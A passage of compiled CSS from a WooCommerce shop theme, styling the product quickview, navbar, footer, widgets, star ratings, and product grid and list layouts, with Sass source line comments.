  width: 100%;
  height: 40px;
  border-radius: 0;
  font-weight: 400;
  font-size: 14px;
}

/* line 765, ../sass/theme/layouts/_pages.scss */
.button-offcanvas {
  position: absolute;
  visibility: hidden;
  opacity: 0;
}

/* line 772, ../sass/theme/layouts/_pages.scss */
.mfp-wrap #rit-quickview {
  display: block;
}

/* line 775, ../sass/theme/layouts/_pages.scss */
#rit-quicview {
  background: #fff none repeat scroll 0 0;
  margin: 0 auto;
  max-width: 1080px;
  position: relative;
}
/* line 780, ../sass/theme/layouts/_pages.scss */
#rit-quicview .slick-slide img {
  width: 100%;
}
/* line 783, ../sass/theme/layouts/_pages.scss */
#rit-quicview .entry-summary {
  margin: 50px;
  padding: 0;
}
/* line 787, ../sass/theme/layouts/_pages.scss */
#rit-quicview .product_title {
  font-size: 28px;
}
/* line 790, ../sass/theme/layouts/_pages.scss */
#rit-quicview .product-detail-wrap .cart {
  padding-bottom: 0;
}
/* line 793, ../sass/theme/layouts/_pages.scss */
#rit-quicview .mfp-close {
  top: 0 !important;
  font-size: 14px;
}
/* line 797, ../sass/theme/layouts/_pages.scss */
#rit-quicview .flickity-prev-next-button {
  background: none;
  border-radius: none;
  font-size: 14px;
  opacity: 0;
  width: 24px;
  height: 24px;
  -webkit-transform: 0.4s;
  -moz-transform: 0.4s;
  -ms-transform: 0.4s;
  -o-transform: 0.4s;
  transform: 0.4s;
}
/* line 805, ../sass/theme/layouts/_pages.scss */
#rit-quicview .flickity-prev-next-button:focus {
  box-shadow: none;
  outline: none;
}
/* line 810, ../sass/theme/layouts/_pages.scss */
#rit-quicview .na-product-image:hover .flickity-prev-next-button {
  opacity: 1;
  -webkit-transform: 0.4s;
  -moz-transform: 0.4s;
  -ms-transform: 0.4s;
  -o-transform: 0.4s;
  transform: 0.4s;
}
/* line 814, ../sass/theme/layouts/_pages.scss */
#rit-quicview .flickity-prev-next-button:disabled {
  display: none;
}
/* line 817, ../sass/theme/layouts/_pages.scss */
#rit-quicview .full-image {
  width: 100%;
}
/* line 820, ../sass/theme/layouts/_pages.scss */
#rit-quicview .slide > img {
  width: 100%;
}

/* line 825, ../sass/theme/layouts/_pages.scss */
.product-image.loading::after {
  background: white none repeat scroll 0 0;
  color: #333332;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.6;
  position: absolute;
  top: 0;
  width: 100%;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .product-image.loading::after {
  right: 0;
  left: auto;
}
/* line 837, ../sass/theme/layouts/_pages.scss */
.product-image.loading::before {
  animation: 0.8s ease 0s normal none infinite running dotFade;
  background: #333332 none repeat scroll 0 0;
  border-radius: 50%;
  bottom: 0;
  color: #333332;
  content: "";
  height: 12px;
  left: 0;
  margin: auto;
  opacity: 1;
  position: absolute;
  right: 0;
  top: 0;
  width: 12px;
  z-index: 99;
}

/* line 858, ../sass/theme/layouts/_pages.scss */
.mfp-close i {
  pointer-events: none;
}

/* line 5, ../sass/theme/layouts/_home.scss */
.home .wrap-breadcrumb {
  display: none;
}
/* line 8, ../sass/theme/layouts/_home.scss */
.home .page-header {
  display: none;
}
/* line 11, ../sass/theme/layouts/_home.scss */
.home .header-3, .home .header-4 #ri-menu-primary {
  box-shadow: none;
  margin-bottom: 0px;
}

/* line 16, ../sass/theme/layouts/_home.scss */
.site-main {
  min-height: 600px;
}

/* line 19, ../sass/theme/layouts/_home.scss */
#page {
  position: relative;
}

/* line 23, ../sass/theme/layouts/_home.scss */
.rit-breadcrumb + {
  padding-top: 30px;
}

/* line 28, ../sass/theme/layouts/_home.scss */
#ri-top-navbar {
  background: #333332;
  font-size: 12px;
  padding: 2px 0;
  color: white;
  border-bottom: 0px solid transparent;
}
/* line 34, ../sass/theme/layouts/_home.scss */
#ri-top-navbar a {
  color: white;
  font-size: 12px;
}
/* line 38, ../sass/theme/layouts/_home.scss */
#ri-top-navbar a:hover, #ri-top-navbar a:focus {
  color: white;
  background: transparent;
  opacity: 0.7;
}
/* line 44, ../sass/theme/layouts/_home.scss */
#ri-top-navbar ul > li {
  float: left;
  padding: 0px 20px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-top-navbar ul > li {
  float: right;
}
/* line 47, ../sass/theme/layouts/_home.scss */
#ri-top-navbar ul > li:first-child {
  padding-left: 0px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-top-navbar ul > li:first-child {
  padding-right: 0px;
  padding-left: inherit;
}
/* line 51, ../sass/theme/layouts/_home.scss */
#ri-top-navbar ul > li:last-child:after {
  content: none;
}
/* line 55, ../sass/theme/layouts/_home.scss */
#ri-top-navbar ul > li a {
  padding: 0;
  margin: 0;
  line-height: 26px;
}
/* line 63, ../sass/theme/layouts/_home.scss */
#ri-top-navbar .topbar-left a {
  color: white;
}
/* line 65, ../sass/theme/layouts/_home.scss */
#ri-top-navbar .topbar-left a:hover {
  color: #333332;
}
/* line 69, ../sass/theme/layouts/_home.scss */
#ri-top-navbar .topbar-left > * {
  display: block;
  float: left;
  line-height: 26px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-top-navbar .topbar-left > * {
  float: right;
}
/* line 74, ../sass/theme/layouts/_home.scss */
#ri-top-navbar .topbar-left .list-unstyled {
  padding: 7px 20px;
}
/* line 79, ../sass/theme/layouts/_home.scss */
#ri-top-navbar .topbar-right .navbar {
  margin: 0;
  min-height: auto;
}
/* line 82, ../sass/theme/layouts/_home.scss */
#ri-top-navbar .topbar-right .navbar > a {
  padding: 0;
}
/* line 86, ../sass/theme/layouts/_home.scss */
#ri-top-navbar .topbar-right ul li:last-child {
  padding-right: 0;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-top-navbar .topbar-right ul li:last-child {
  padding-left: 0;
  padding-right: inherit;
}
/* line 91, ../sass/theme/layouts/_home.scss */
#ri-top-navbar .widget_nav_menu ul {
  margin: 0;
  padding: 0;
}
/* line 94, ../sass/theme/layouts/_home.scss */
#ri-top-navbar .widget_nav_menu ul li {
  list-style: none;
}

/* line 102, ../sass/theme/layouts/_home.scss */
#ri-header {
  padding: 0;
}

/* line 107, ../sass/theme/layouts/_home.scss */
#rit-footer {
  border-top: 1px solid #e9e9e9;
  background: #eeeeee;
  position: relative;
  color: #aaaaaa;
  background-position: center center;
  background-size: cover;
}
/* line 114, ../sass/theme/layouts/_home.scss */
#rit-footer ul {
  padding: 0;
  list-style: none;
}
/* line 273, ../sass/theme/mixins/_mixins.scss */
#rit-footer ul:before, #rit-footer ul:after {
  content: " ";
  display: table;
}
/* line 277, ../sass/theme/mixins/_mixins.scss */
#rit-footer ul:after {
  clear: both;
}
/* line 119, ../sass/theme/layouts/_home.scss */
#rit-footer ul li {
  float: left;
  padding-right: 30px;
  line-height: 40px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl #rit-footer ul li {
  float: right;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #rit-footer ul li {
  padding-left: 30px;
  padding-right: inherit;
}
/* line 123, ../sass/theme/layouts/_home.scss */
#rit-footer ul li:last-child {
  border-bottom: none;
}
/* line 126, ../sass/theme/layouts/_home.scss */
#rit-footer ul li a {
  font-size: 14px;
  color: #aaaaaa;
}
/* line 129, ../sass/theme/layouts/_home.scss */
#rit-footer ul li a:hover {
  color: #333332;
}
/* line 134, ../sass/theme/layouts/_home.scss */
#rit-footer ul ul {
  display: none;
}
/* line 139, ../sass/theme/layouts/_home.scss */
#rit-footer select {
  color: #282828;
}
/* line 142, ../sass/theme/layouts/_home.scss */
#rit-footer .widgettitle {
  font-size: 14px;
  font-weight: 500;
  margin: 0;
  padding: 30px 0 10px;
}
/* line 148, ../sass/theme/layouts/_home.scss */
#rit-footer .footer-top {
  padding-top: 10px;
  text-align: center;
  background: #aaaaaa;
}
/* line 153, ../sass/theme/layouts/_home.scss */
#rit-footer .footer-center {
  position: relative;
  padding: 50px 0 30px;
  background: white;
}
/* line 158, ../sass/theme/layouts/_home.scss */
#rit-footer .footer-right {
  text-align: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl #rit-footer .footer-right {
  text-align: left;
}
/* line 160, ../sass/theme/layouts/_home.scss */
#rit-footer .footer-right .widget {
  display: inline-block;
}
/* line 163, ../sass/theme/layouts/_home.scss */
#rit-footer .footer-right ul {
  margin: 0;
}
/* line 166, ../sass/theme/layouts/_home.scss */
#rit-footer .footer-right li a {
  font-weight: 400;
}

/* line 171, ../sass/theme/layouts/_home.scss */
#coppy-right {
  color: #aaaaaa;
  font-size: 14px;
  font-weight: 400;
  line-height: 32px;
}
/* line 176, ../sass/theme/layouts/_home.scss */
#coppy-right a {
  color: #333332;
}

/* line 7, ../sass/theme/layouts/_widget.scss */
.widget select {
  width: 100%;
}

/* line 12, ../sass/theme/layouts/_widget.scss */
.widgettitle {
  font-size: 24px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #282828;
  margin: 15px 0;
}
/* line 19, ../sass/theme/layouts/_widget.scss */
.widgettitle span {
  overflow: hidden;
  display: block;
}
/* line 22, ../sass/theme/layouts/_widget.scss */
.widgettitle span:after, .widgettitle span:before {
  border-bottom: 1px solid rgba(255, 255, 255, 0.75);
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  content: "";
  display: inline-block;
  position: relative;
  vertical-align: middle;
  width: 100%;
}
/* line 31, ../sass/theme/layouts/_widget.scss */
.widgettitle span:before {
  left: -1.25rem;
  margin-left: -100%;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .widgettitle span:before {
  right: -1.25rem;
  left: auto;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .widgettitle span:before {
  margin-right: -100%;
  margin-left: inherit;
}
/* line 35, ../sass/theme/layouts/_widget.scss */
.widgettitle span:after {
  margin-right: -100%;
  right: -1.25rem;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .widgettitle span:after {
  margin-left: -100%;
  margin-right: inherit;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .widgettitle span:after {
  left: -1.25rem;
  right: auto;
}
/* line 39, ../sass/theme/layouts/_widget.scss */
.widgettitle span span {
  display: inline-block;
  vertical-align: middle;
}
/* line 45, ../sass/theme/layouts/_widget.scss */
.widgettitle.center {
  text-align: center;
}
/* line 48, ../sass/theme/layouts/_widget.scss */
.widgettitle.left {
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .widgettitle.left {
  text-align: right;
}
/* line 51, ../sass/theme/layouts/_widget.scss */
.widgettitle.right {
  text-align: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .widgettitle.right {
  text-align: left;
}

/* line 58, ../sass/theme/layouts/_widget.scss */
.widget-content {
  padding: 30px 0;
}

/* line 64, ../sass/theme/layouts/_widget.scss */
.style-box .widgettitle {
  font-weight: 400;
  margin: 0;
  padding: 15px 0;
  text-transform: uppercase;
  letter-spacing: 1px;
}
/* line 70, ../sass/theme/layouts/_widget.scss */
.style-box .widgettitle span {
  padding: 0 15px;
}
/* line 72, ../sass/theme/layouts/_widget.scss */
.style-box .widgettitle span:after, .style-box .widgettitle span:before {
  content: none;
}

/* line 80, ../sass/theme/layouts/_widget.scss */
.style-border .widgettitle {
  text-transform: uppercase;
  border-bottom: 1px solid #f1f1f1;
  font-weight: 400;
  margin: 0;
  padding: 5px 0;
  letter-spacing: 1px;
}
/* line 88, ../sass/theme/layouts/_widget.scss */
.style-border .widgettitle span:after, .style-border .widgettitle span:before {
  content: none;
}

/* line 96, ../sass/theme/layouts/_widget.scss */
.widget_calendar table > thead > tr > th {
  border-bottom: 1px solid #f1f1f1;
}

/* line 103, ../sass/theme/layouts/_widget.scss */
.widget_layered_nav ul li.chosen, .widget_layered_nav_filters ul li.chosen {
  margin-right: 20px;
  vertical-align: top;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .widget_layered_nav ul li.chosen, .rtl .widget_layered_nav_filters ul li.chosen {
  margin-left: 20px;
  margin-right: inherit;
}
/* line 107, ../sass/theme/layouts/_widget.scss */
.widget_layered_nav ul li.chosen > a:after, .widget_layered_nav_filters ul li.chosen > a:after {
  display: block;
  color: #333332;
  content: "\f00d";
  text-align: center;
  top: 2px;
}
/* line 114, ../sass/theme/layouts/_widget.scss */
.widget_layered_nav ul li.chosen > a:before, .widget_layered_nav_filters ul li.chosen > a:before {
  border-color: #333332;
}
/* line 118, ../sass/theme/layouts/_widget.scss */
.widget_layered_nav ul li.chosen > a:hover:after, .widget_layered_nav_filters ul li.chosen > a:hover:after {
  color: #333332;
  content: "\f00d";
}
/* line 124, ../sass/theme/layouts/_widget.scss */
.widget_layered_nav ul li a, .widget_layered_nav_filters ul li a {
  position: relative;
  padding-left: 32px;
  display: inline-block;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .widget_layered_nav ul li a, .rtl .widget_layered_nav_filters ul li a {
  padding-right: 32px;
  padding-left: inherit;
}
/* line 128, ../sass/theme/layouts/_widget.scss */
.widget_layered_nav ul li a:before, .widget_layered_nav_filters ul li a:before {
  content: "" !important;
  width: 15px;
  height: 15px;
  border: 1px solid #dfdfdf;
  display: block;
  position: absolute;
  left: 0;
  top: 1px;
  z-index: 5;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .widget_layered_nav ul li a:before, .rtl .widget_layered_nav_filters ul li a:before {
  right: 0;
  left: auto;
}
/* line 139, ../sass/theme/layouts/_widget.scss */
.widget_layered_nav ul li a:after, .widget_layered_nav_filters ul li a:after {
  content: "\f00c";
  font-family: 'FontAwesome';
  position: absolute;
  top: 2px;
  left: 2px;
  z-index: 10;
  font-size: 13px;
  color: #dfdfdf;
  display: none;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .widget_layered_nav ul li a:after, .rtl .widget_layered_nav_filters ul li a:after {
  right: 2px;
  left: auto;
}
/* line 150, ../sass/theme/layouts/_widget.scss */
.widget_layered_nav ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before {
  border-color: #333332;
}
/* line 153, ../sass/theme/layouts/_widget.scss */
.widget_layered_nav ul li a:hover:after, .widget_layered_nav_filters ul li a:hover:after {
  color: #333332;
  display: block;
}

/* line 162, ../sass/theme/layouts/_widget.scss */
.information_widget {
  text-align: center;
}
/* line 164, ../sass/theme/layouts/_widget.scss */
.information_widget .logo-footer {
  width: auto;
}
/* line 167, ../sass/theme/layouts/_widget.scss */
.information_widget .description {
  margin: 20px 0 15px;
  line-height: 30px;
}

/* line 172, ../sass/theme/layouts/_widget.scss */
.page-content .wpb_revslider_element {
  margin-bottom: 0;
}

/**
* Star ratings
*/
/* line 6, ../sass/theme/products/_product.scss */
p.stars {
  position: relative;
  font-size: 14px;
  letter-spacing: 5px;
}
/* line 10, ../sass/theme/products/_product.scss */
p.stars a {
  display: inline-block;
  padding-right: 1em;
  text-indent: -9999px;
  position: relative;
  border-bottom: 0 !important;
  outline: 0;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl p.stars a {
  padding-left: 1em;
  padding-right: inherit;
}
/* line 18, ../sass/theme/products/_product.scss */
p.stars a:last-child {
  border-right: 0;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl p.stars a:last-child {
  border-left: 0;
  border-right: inherit;
}
/* line 26, ../sass/theme/products/_product.scss */
p.stars a.star-1, p.stars a.star-2, p.stars a.star-3, p.stars a.star-4, p.stars a.star-5 {
  border-right: 1px solid #cccccc;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl p.stars a.star-1, .rtl p.stars a.star-2, .rtl p.stars a.star-3, .rtl p.stars a.star-4, .rtl p.stars a.star-5 {
  border-left: 1px solid #cccccc;
  border-right: inherit;
}
/* line 29, ../sass/theme/products/_product.scss */
p.stars a.star-1:after, p.stars a.star-2:after, p.stars a.star-3:after, p.stars a.star-4:after, p.stars a.star-5:after {
  font-family: "fontawesome";
  text-indent: 0;
  position: absolute;
  top: 0;
  left: 0;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl p.stars a.star-1:after, .rtl p.stars a.star-2:after, .rtl p.stars a.star-3:after, .rtl p.stars a.star-4:after, .rtl p.stars a.star-5:after {
  right: 0;
  left: auto;
}
/* line 39, ../sass/theme/products/_product.scss */
p.stars a.star-1 {
  width: 2em;
}
/* line 42, ../sass/theme/products/_product.scss */
p.stars a.star-1:after {
  content: "\f006";
  color: #C8C8C8;
}
/* line 48, ../sass/theme/products/_product.scss */
p.stars a.star-1:hover:after, p.stars a.star-1.active:after {
  content: "\f005";
  color: #F4C100;
}
/* line 54, ../sass/theme/products/_product.scss */
p.stars a.star-2 {
  width: 3em;
}
/* line 57, ../sass/theme/products/_product.scss */
p.stars a.star-2:after {
  content: "\f006\f006";
  color: #C8C8C8;
}
/* line 63, ../sass/theme/products/_product.scss */
p.stars a.star-2:hover:after, p.stars a.star-2.active:after {
  content: "\f005\f005";
  color: #F4C100;
}
/* line 69, ../sass/theme/products/_product.scss */
p.stars a.star-3 {
  width: 4em;
}
/* line 72, ../sass/theme/products/_product.scss */
p.stars a.star-3:after {
  content: "\f006\f006\f006";
  color: #C8C8C8;
}
/* line 78, ../sass/theme/products/_product.scss */
p.stars a.star-3:hover:after, p.stars a.star-3.active:after {
  content: "\f005\f005\f005";
  color: #F4C100;
}
/* line 84, ../sass/theme/products/_product.scss */
p.stars a.star-4 {
  width: 5em;
}
/* line 87, ../sass/theme/products/_product.scss */
p.stars a.star-4:after {
  content: "\f006\f006\f006\f006";
  color: #C8C8C8;
}
/* line 93, ../sass/theme/products/_product.scss */
p.stars a.star-4:hover:after, p.stars a.star-4.active:after {
  content: "\f005\f005\f005\f005";
  color: #F4C100;
}
/* line 99, ../sass/theme/products/_product.scss */
p.stars a.star-5 {
  width: 6em;
  border: 0;
}
/* line 103, ../sass/theme/products/_product.scss */
p.stars a.star-5:after {
  content: "\f006\f006\f006\f006\f006";
  color: #C8C8C8;
}
/* line 109, ../sass/theme/products/_product.scss */
p.stars a.star-5:hover:after, p.stars a.star-5.active:after {
  content: "\f005\f005\f005\f005\f005";
  color: #F4C100;
}

/* line 117, ../sass/theme/products/_product.scss */
.rating {
  display: none;
  text-align: center;
}

/* line 121, ../sass/theme/products/_product.scss */
.star-rating {
  overflow: hidden;
  position: relative;
  height: 1em;
  line-height: 1;
  font-size: 13px;
  width: 6.4em;
  font-family: 'fontawesome';
}
/* line 129, ../sass/theme/products/_product.scss */
.star-rating:before {
  content: "\f005\f005\f005\f005\f005";
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  color: #C8C8C8;
  letter-spacing: 5px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .star-rating:before {
  float: right;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .star-rating:before {
  right: 0;
  left: auto;
}
/* line 139, ../sass/theme/products/_product.scss */
.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .star-rating span {
  float: right;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .star-rating span {
  right: 0;
  left: auto;
}
/* line 148, ../sass/theme/products/_product.scss */
.star-rating span:before {
  content: "\f005\f005\f005\f005\f005";
  top: 0;
  position: absolute;
  left: 0;
  color: #F4C100;
  letter-spacing: 5px;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .star-rating span:before {
  right: 0;
  left: auto;
}

/* line 157, ../sass/theme/products/_product.scss */
.woocommerce-product-rating {
  line-height: 2;
  display: block;
  margin-bottom: 15px;
}
/* line 161, ../sass/theme/products/_product.scss */
.woocommerce-product-rating .star-rating {
  margin: .8em 5px 0 0;
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-product-rating .star-rating {
  float: right;
}

/* line 167, ../sass/theme/products/_product.scss */
.products .star-rating {
  display: block;
  margin: 0 0 .5em;
  float: none;
}

/**
* Product
*/
/* line 177, ../sass/theme/products/_product.scss */
.product-block {
  background: #fff;
  display: block;
  position: relative;
  text-align: center;
  border: 1px solid #fff;
  margin-bottom: 30px;
}

/**
* Product affect hover
*/
/* line 189, ../sass/theme/products/_product.scss */
.product-block {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  border: 1px solid transparent;
}
/* line 192, ../sass/theme/products/_product.scss */
.product-block.border {
  border: 1px solid #f1f1f1;
}
/* line 194, ../sass/theme/products/_product.scss */
.product-block.border:hover {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  border: 1px solid #333332;
}
/* line 200, ../sass/theme/products/_product.scss */
.product-block:hover .button-groups {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  opacity: 1;
  visibility: visible;
}
/* line 205, ../sass/theme/products/_product.scss */
.product-block:hover .add-links {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  opacity: 1;
  visibility: visible;
}

/* line 214, ../sass/theme/products/_product.scss */
.hreview-aggregate .star-rating {
  margin: 10px 0 0 0;
}

/**
* Image product responsive
*/
/* line 221, ../sass/theme/products/_product.scss */
.product-thumbnail {
  text-align: center;
}

/* line 224, ../sass/theme/products/_product.scss */
.product-image {
  display: block;
  position: relative;
}
/* line 230, ../sass/theme/products/_product.scss */
.product-image .inner {
  position: relative;
  overflow: hidden;
  display: block;
  text-align: center;
}
/* line 235, ../sass/theme/products/_product.scss */
.product-image .inner .wp-post-image, .product-image .inner .hover-image {
  display: inline-block;
}

/* line 240, ../sass/theme/products/_product.scss */
.wp-post-image {
  display: block;
  height: auto;
  width: 100%;
}

/**
* Caption product image
*/
/* line 248, ../sass/theme/products/_product.scss */
.caption-image {
  position: relative;
  overflow: hidden;
}

/**
* Caption product
*/
/* line 256, ../sass/theme/products/_product.scss */
.caption {
  position: relative;
  display: block;
  overflow: hidden;
  z-index: 2;
  background: #fff;
}

/**
* Name product
*/
/* line 266, ../sass/theme/products/_product.scss */
.name {
  padding-top: 5px;
  margin: 10px 0 0;
  line-height: 18px;
}
/* line 270, ../sass/theme/products/_product.scss */
.name a {
  font-size: 14px;
  line-height: 20px;
  color: #8c8c8c;
}
/* line 274, ../sass/theme/products/_product.scss */
.name a:hover {
  color: #333332;
}

/**
* Price product
*/
/* line 282, ../sass/theme/products/_product.scss */
.grid-price {
  margin-top: 10px;
}

/* line 285, ../sass/theme/products/_product.scss */
.price {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  visibility: visible;
  opacity: 1;
  font-size: 16px;
  color: #282828;
  line-height: 20px;
  padding: 10px;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
/* line 294, ../sass/theme/products/_product.scss */
.price ins {
  text-decoration: none;
  color: #333332;
}
/* line 298, ../sass/theme/products/_product.scss */
.price del {
  color: #282828;
}

/**
* Review product
*/
/* line 305, ../sass/theme/products/_product.scss */
.product-review, .woocommerce-review-link {
  color: #282828;
  padding: 0 5px;
  border-left: 1px solid #f1f1f1;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .product-review, .rtl .woocommerce-review-link {
  border-right: 1px solid #f1f1f1;
  border-left: inherit;
}

/**
* Add review product
*/
/* line 314, ../sass/theme/products/_product.scss */
.product-add-review, .woocommerce-write-review-link {
  padding: 0 5px;
  color: #282828;
}
/* line 317, ../sass/theme/products/_product.scss */
.product-add-review a, .woocommerce-write-review-link a {
  color: #282828;
}

/**
* Button sale
*/
/* line 324, ../sass/theme/products/_product.scss */
.onsale {
  width: 40px;
  height: 40px;
  background: #333332;
  position: absolute;
  color: #ffffff;
  z-index: 1 !important;
  font-size: 14px;
  text-transform: uppercase;
  top: 10px;
  left: 10px;
  text-align: center;
  line-height: 40px;
  border-radius: 50px;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .onsale {
  right: 10px;
  left: auto;
}

/**
* Button hot
*/
/* line 341, ../sass/theme/products/_product.scss */
.onhot {
  width: 40px;
  height: 40px;
  border-radius: 100%;
  background: #F56032;
  position: absolute;
  color: #ffffff;
  z-index: 1;
  font-size: 13px;
  top: -5px;
  right: 5px;
  text-align: center;
  line-height: 40px;
  font-weight: bold;
  -webkit-transform: rotate(-30deg);
  -ms-transform: rotate(-30deg);
  -o-transform: rotate(-30deg);
  transform: rotate(-30deg);
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .onhot {
  left: 5px;
  right: auto;
}

/* line 357, ../sass/theme/products/_product.scss */
.out-of-stock {
  background: none repeat scroll 0 0 #282828;
  color: #ffffff;
  font-weight: 600;
  padding: 2px 5px;
  position: absolute;
  top: 0px;
  z-index: 99;
  right: 0;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .out-of-stock {
  left: 0;
  right: auto;
}

/**
* Product button
*/
/* line 370, ../sass/theme/products/_product.scss */
.caption-product {
  position: relative;
}

/* line 373, ../sass/theme/products/_product.scss */
.ground-addcart {
  padding-top: 15px;
}

/* line 377, ../sass/theme/products/_product.scss */
.button-groups {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  visibility: hidden;
  opacity: 0;
  bottom: 0px;
  position: absolute;
  width: 100%;
  z-index: 99;
  left: 0;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .button-groups {
  right: 0;
  left: auto;
}

/* line 387, ../sass/theme/products/_product.scss */
.product-block .add-links {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: 0.4s;
  -moz-transform: 0.4s;
  -ms-transform: 0.4s;
  -o-transform: 0.4s;
  transform: 0.4s;
}

/* line 393, ../sass/theme/products/_product.scss */
.quantity .qty {
  appearance: textfield;
}

/**
* Title
*/
/* line 6, ../sass/theme/products/_category.scss */
.page-title-woo {
  font-size: 30px;
  margin-top: 0px;
  margin-bottom: 30px;
  font-weight: 500;
}

/**
* Category Image
*/
/* line 16, ../sass/theme/products/_category.scss */
.wrapper-thumb-cat {
  margin-bottom: 30px;
}
/* line 18, ../sass/theme/products/_category.scss */
.wrapper-thumb-cat .category-image {
  width: 100%;
}

/**
* Category Description
*/
/* line 27, ../sass/theme/products/_category.scss */
.term-description {
  margin-bottom: 30px;
  font-size: 16px;
  color: #a2a2a2;
}

/**
* Category Filter
*/
/* line 36, ../sass/theme/products/_category.scss */
.top-products {
  padding: 15px 0;
  border-bottom: 1px solid #f1f1f1;
}
/* line 39, ../sass/theme/products/_category.scss */
.top-products span {
  padding-right: 5px;
  font-size: 14px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .top-products span {
  padding-left: 5px;
  padding-right: inherit;
}

/* line 45, ../sass/theme/products/_category.scss */
.switch-layout {
  font-size: 14px;
  margin: 7px 0;
}
/* line 49, ../sass/theme/products/_category.scss */
.switch-layout > li {
  padding: 0;
}
/* line 52, ../sass/theme/products/_category.scss */
.switch-layout a {
  padding: 6px 10px;
  background: #ECECEC;
  cursor: pointer;
}
/* line 56, ../sass/theme/products/_category.scss */
.switch-layout a.active {
  color: #333332;
}

/* line 62, ../sass/theme/products/_category.scss */
.products-per-page {
  padding: 0 15px;
}

/**
* Category info
*/
/* line 69, ../sass/theme/products/_category.scss */
.archive_product_info {
  position: relative;
  display: block;
}

/* line 73, ../sass/theme/products/_category.scss */
.products-block {
  padding: 30px 0;
  position: relative;
}
/* line 76, ../sass/theme/products/_category.scss */
.products-block > li {
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .products-block > li {
  float: right;
}
/* line 79, ../sass/theme/products/_category.scss */
.products-block .rating {
  display: none;
}

/* line 83, ../sass/theme/products/_category.scss */
.products-row {
  margin: 0 -15px;
  clear: both;
}

/* line 87, ../sass/theme/products/_category.scss */
.product-col {
  padding-left: 5px;
  padding-right: 5px;
  position: relative;
  display: block;
}

/**
* Product
* Grid and List
*/
/* line 99, ../sass/theme/products/_category.scss */
.grid-price {
  display: block;
}

/* line 102, ../sass/theme/products/_category.scss */
.list-price, .product-review, .product-add-review {
  display: none;
}

/* line 106, ../sass/theme/products/_category.scss */
.description-product {
  display: none;
}

/* line 110, ../sass/theme/products/_category.scss */
.list-view {
  width: 100% !important;
}
/* line 112, ../sass/theme/products/_category.scss */
.list-view.first {
  clear: both;
}
/* line 115, ../sass/theme/products/_category.scss */
.list-view .product-block {
  text-align: left;
  position: relative;
  display: block;
  overflow: hidden;
  padding-bottom: 15px;
  border-bottom: 1px solid #f1f1f1;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .list-view .product-block {
  text-align: right;
}
/* line 124, ../sass/theme/products/_category.scss */
.list-view .caption-image {
  float: left;
  width: 30%;
  margin-right: 30px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .list-view .caption-image {
  float: right;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .list-view .caption-image {
  margin-left: 30px;
  margin-right: inherit;
}
/* line 129, ../sass/theme/products/_category.scss */
.list-view .caption-product {
  overflow: hidden;
}
/* line 133, ../sass/theme/products/_category.scss */
.list-view .caption {
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .list-view .caption {
  text-align: right;
}
/* line 136, ../sass/theme/products/_category.scss */
.list-view .grid-price {
  display: none;
}
/* line 141, ../sass/theme/products/_category.scss */
.list-view .list-price,
.list-view .product-review,
.list-view .product-add-review {
  display: block;
  line-height: 30px;
}
/* line 145, ../sass/theme/products/_category.scss */
.list-view .product-review {
  padding: 5px 20px;
  border: none;
